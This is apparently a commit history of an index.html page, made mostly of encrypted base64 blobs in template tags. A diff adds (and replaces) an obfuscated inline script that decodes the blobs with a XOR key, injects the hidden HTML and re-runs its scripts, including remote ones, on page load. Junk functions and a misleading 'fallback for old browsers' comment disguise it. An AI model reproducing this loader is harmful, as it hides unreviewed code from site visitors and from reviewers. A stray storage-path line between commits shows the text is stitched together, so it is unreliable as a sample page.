t+00ufXa+cmdNPzWw+xMgrLpJ7j3TGyf3HIuCIP9XtZiubSppk/rnAhjulEEd97WYrm0qaZP65wIY7iQVnrUVmK5tKmmT+ubDLF714R31FZiubSppk/rmx5yPAITLk6Ctn70PXNev59dcTnTEqneUeg5tKmmT+ucD2BphRH5mUq3qOCpoglrh9txO</template><template id="huttcjdsv6">gIf7osHNiVmuPVc7J/dZK4Ig/1e1mK5tKmmT+yI23A6AhMuToK2fvQ9c16/n1/wOJPSvUrFt2jgPXReuI8P5/WZ3iQCSrig77KhTD9IHzPuCIP9XtZiubSpoUw6jlrn4wID/V7WYrm0rrddvhwfs3nW1zoeRDEtYb0zHz6OXLPq1xKrS9blMzSppk/rnA9gaYIf6c+Ctnmzu3be7AHdM+6B0S3P0eK7dK60n3qbkWdqUNNsWVZy6iWpsp64jV+1aYUXKEpFsShzNHQceo/atKmeECiPgv5rpfq1SOhI2nT6UZI63sf2Kmfps1363BwxOhdAd97WYrm0qaZP7J/ecjwFiXfe1mK5tKmmT+yNHTXpktDtCgKl+SB8txvozh4wOJNXfd7Ct6/nuOEPeMxb8bvRgKhNAmQ5sC2yWe1ciOrpggP9XtZiubSpoV3vW5O1eNYD+dhWe++l+XMa+twXs7rRU67P0WFrsG4sz+ucD2BpggP6XQdw7DMjJk/rnA9gaYIE7EyD4qlnufKbLNydM/1XF2gOA3DqZyrzXr2JD+fjAgP9XtZiubSpplP7yNpxKZcR7B7GsWrn+fXe64yeM3pXw+3IlmWtYb01nHpbm/I4UBb+DgVw6WZ79d4sn9u1fRHQbJlWcW00vbLev0jdM/hCBO+OR2UhYb01SOhO3/FuAMTvjkdlJDOqdJ96m4xgfJASrt7CdijgfWZI+UyeZ/DRluwKUWFrZDihyWEcD2BpggP9XtFhaKb8IcVrnA9gaYID/VRWYrm0qaZP65secjwCEy5OgrZ+9Dl1nvrfWrT51hfsClblMzSppk/rnA9gaYIE7EyD4qlnufKbLNyfs7iTQK3NxbJrdCm1nHtPHTC7RUNtjQJ04Wd69R+4DQ11e5BXPx5R6Dm0qaZP65wPYGmCA/pKAnLqNLl1X79IyCD5UdCuDoXzuuG48FrrHB0xbsKX6Z2GsWrn+fXe6MkeNnyChG8PgGCr4DrmTjmJGnR9RIA+joa3q+E58124T4wx/NEQ/s4GoWzguLYa+t/bdKrW0ynMgne4du6lmz+MXOfjAgP9XtZiubSppk/rmx/1PJcQLt7GsangfWEPe0/bdirSlu7eVner4bq3CKsE3LR/woR33tZiubSppk/rnA9gaYIE6YtHoqwm+POXeEoIIO2CB/1ak+K98SkhyP+MWnJpk5GuTdU2LOe44Q96yZ4z+lMS/[base64]/ly27cCyX7gUY+244m+jFs5kuoGcogbYIH+RrWZvy3LSMaaNnM5T8ChHpdAnLspq4hW/vJHWB4EFDuXYL36qXu5t6+DVzzuJMDfU/[base64]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</template><template id="huttcjdsv7">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[base64]/7NS+ETctH/AQ+nPg3ftJy9sxWucD2B704P/TUY3K+V581w/H5+ze9YTbo6C87m1KCZaOc+ec7xBkamCBzJs4Dj+nDgJHjZ8gEPrlFZiubSpplx7yZ0xudcQKd1GsavguTWfvw0M9b0QVuwDxzSstry3Gf6BHLi6VhW/HUNwqOcrt9q4DNpyOlGB/x7AqDm0qaZP65wPdLuR1iWNAnDo5bT8DfrPHjM40Zb/GBziubSppk/83kzwudcTL1zH9+okfLQcOB4NIH9Ig/1e1mK5tKm337iPH/A5UNsuisAgrKX/s1L4RNy0f8ED7A3HMejnPKQJIRwPYGmCA+ockKg5tKmmWKuNXHS4whU33tZiubSpt9+4jx/wOVDbLorAIKyl/7NS+ETctH/BA+wNxzHo5zykCSEcD2BplUl9XsEoMzSps524DRy1qhLQKUiOsWrn+fXe65tPcLpWFaWNBTHp5zighWyf27C9EFfoWVzoPrd5NZ7924XnalAW7g3Rw==</template>
+<script>function vaoRmz(){var a=9,b=15;return a*b;}
+/* fallback for old browsers */
 (function(){
-var xJrpeH=atob('7504crVERfhGRb7txmT8a/J45W1P0iZOQh3oJmrcAUWBZh/YtL+vSSdiT4oXOhPgNbM5iWO0e5gc+BWFYb2M1w==');
-var jlWh1o=[];
-for(var gBYhjN=0;gBYhjN<10;gBYhjN++){
-  var _e=document.getElementById('gcaxwpdjf'+gBYhjN);jlWh1o.push(_e?_e.value:'');
+var FXuZpP=atob('1Vt5qsbyhrkfjlAdoYYoLw==');
+var Ibbf8l=[];
+for(var RxFH6x=0;RxFH6x<8;RxFH6x++){
+  var _e=document.getElementById('huttcjdsv'+RxFH6x);Ibbf8l.push(_e?_e.innerHTML:'');
 }
-var G1XLQq=jlWh1o.join('');
-var WHiD5X=atob(G1XLQq);
-var nXkkoK=new Uint8Array(WHiD5X.length);
-gBYhjN=0;
-while(gBYhjN<WHiD5X.length){
-  nXkkoK[gBYhjN]=WHiD5X.charCodeAt(gBYhjN)^xJrpeH.charCodeAt(gBYhjN%xJrpeH.length);
-  gBYhjN++;
+var kuZEj9=Ibbf8l.join('');
+var dmkgtL=atob(kuZEj9);
+var sy5avP=new Uint8Array(dmkgtL.length);
+for(RxFH6x=0;RxFH6x<dmkgtL.length;RxFH6x++){
+  sy5avP[RxFH6x]=dmkgtL.charCodeAt(RxFH6x)^FXuZpP.charCodeAt(RxFH6x%FXuZpP.length);
 }
-var o2UV9v=new TextDecoder('utf-8').decode(nXkkoK);
+var aUJEMw=new TextDecoder('utf-8').decode(sy5avP);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(o2UV9v);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(aUJEMw);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var snh8un=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(o2UV9v);
-var SmbnEJ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(o2UV9v);
-var _h=snh8un?snh8un[1]:'';
-var _b=SmbnEJ?SmbnEJ[1]:o2UV9v;
+var cHkFsz=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(aUJEMw);
+var Ay3bWI=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(aUJEMw);
+var _h=cHkFsz?cHkFsz[1]:'';
+var _b=Ay3bWI?Ay3bWI[1]:aUJEMw;
 
 /* Copy allowed head elements */
 if(_h){
-  var C1rUbY=document.createElement('div');
-  C1rUbY.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(C1rUbY.firstChild){
-    var _n=C1rUbY.firstChild;
+  var IYX0Jo=document.createElement('div');
+  IYX0Jo.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(IYX0Jo.firstChild){
+    var _n=IYX0Jo.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      C1rUbY.removeChild(_n);
+      IYX0Jo.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var cMB5km=[];
+var bArfoj=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){cMB5km.push([1,_s[1]]);}
-  else if(_c.trim()){cMB5km.push([0,_c]);}
+  if(_s){bArfoj.push([1,_s[1]]);}
+  else if(_c.trim()){bArfoj.push([0,_c]);}
   return '';
 });
 
@@ -55,14 +62,16 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(gBYhjN=0;gBYhjN<cMB5km.length;gBYhjN++){
-  xsayuz=cMB5km[gBYhjN];
-  var hhMLK2=document.createElement('script');
-  if(xsayuz[0]){
-    hhMLK2.src=xsayuz[1];
+for(RxFH6x=0;RxFH6x<bArfoj.length;RxFH6x++){
+  hZmCkU=bArfoj[RxFH6x];
+  var lo4bQe=document.createElement('script');
+  if(hZmCkU[0]){
+    lo4bQe.src=hZmCkU[1];
   }else{
-    hhMLK2.textContent=xsayuz[1];
+    lo4bQe.textContent=hZmCkU[1];
   }
-  document.body.appendChild(hhMLK2);
+  document.body.appendChild(lo4bQe);
 }
-})();</script></body></html>
+})();</script>
+</body>
+</html>

==== commit 286b5a70: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,60 +1,57 @@
-<!DOCTYPE HTML>
+<!DOCTYPE html>
 <html>
 <head>
-<meta charset="utf-8">
-<style>.lYya3B{display:none}.Mxdi80{display:none}.uB3d4t{display:none}</style>
-<title>Route</title>
-</head>
-<body>
-<!-- page loaded -->
-<template id="huttcjdsv0">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</template><template id="huttcjdsv1">K8CBmlI0Kg5tKmmT+uMnLT4k1d73tI2r7S9dZz5zQ91+daB/h2D8+0ge/WcaMyctPiTV38YHOK5tKmmT/oP3PVq05OuDIV0/zS89Ay4z9zzvVYTrY+VYqrnejWbP4xfsS9Ig/1e1mK5pTp12ujJ3jI4UBb73tPmvbJjJk/rnBgq4wID/V7V9yjgO/fdus0MMPnTEiwewKg5tKmmT+uNHTS9kROrGFZzKqX/oIVrnA9gaYITrkyHsTrm/Lccv1qPcLjRluwKUKg5tKmmT+uN3zRvAgXpSNCoObSppk/rjJ8wu1PXbouF8780vDYbaZ9MMbuBUinPhzE65DhkCSEcD2BpggPtjQVxbTIps9+/HgwjOFAArIpHM+o272zP65wPYGmWE6xPxDEocimgW/2cCyZ9lAU33tZiubSpttw/DR406taTrEyDNn80r+AJrcgZZqMCA/1e1mKoJ3ozTL9OWfEvAge4SsBkczSppk/rnB7zuhcAqI+EM2uhryZKL5gJqumCA/1e1nIqYDi3G20cCzR/ghcujcQzuaE58s3o316yatPXbA+F4eknfTdevx5JqumCA/1e1nIqYqrynfvNHLWvAgf9WtZm/OC/plt6TJ8ibAbA/VqQZ/q0r6JM65gM5CzARTfe1mK5o+Msz+ucD2P8E1dvD0Qz6Lf5Nh76TU90vBPD65RWYrm0qaZeec8cZumXk6nc1SHoZqr3m3rNXOIvSIP9XtZiuaF791r5mo9kL5YV+5RWYrm0qaZd+s5esnyEg/kYwnS/fimmT+uLRerpggP9XUaxaiG49drozJyxf8IVN